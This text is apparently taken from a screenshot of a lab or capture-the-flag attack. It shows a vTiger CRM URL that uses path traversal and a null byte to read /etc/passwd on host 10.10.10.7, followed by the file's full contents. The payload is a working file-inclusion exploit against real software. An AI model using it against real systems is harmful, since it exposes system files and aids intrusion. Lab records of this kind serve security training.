 Mozilla Firefox
10.10.10.7/vtigercrm/mo
https://10.10.10.7/vtigercrm/modules/com_vtiger_workflow/sortfieldsjson.php?module_name=../../../../../../../../etc/passwd%00
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/etc/news: uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:
/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin mysql:x:27:27:MySQL Server:/var
/lib/mysql:/bin/bash distcache:x:94:94:Distcache:/:/sbin/nologin vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin pcap:x:77:77::/var/arpwatch:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin cyrus:x:76:12:Cyrus IMAP
Server:/var/lib/imap:/bin/bash dbus:x:81:81:System message bus:/:/sbin/nologin apache:x:48:48:Apache:/var/www:/sbin/nologin mailman:x:41:41:GNU Mailing List Manager:/usr/lib/mailman:/sbin/nologin rpc:x:32:32:Portmapper
RPC user:/:/sbin/nologin postfix:x:89:89::/var/spool/postfix:/sbin/nologin asterisk:x:100:101:Asterisk VoIP PBX:/var/lib/asterisk:/bin/bash rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin spamfilter:x:500:500::/home/spamfilter:/bin/bash haldaemon:x:68:68:HAL daemon:/:
/sbin/nologin xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin fanis:x:501:501::/home/fanis:/bin/bash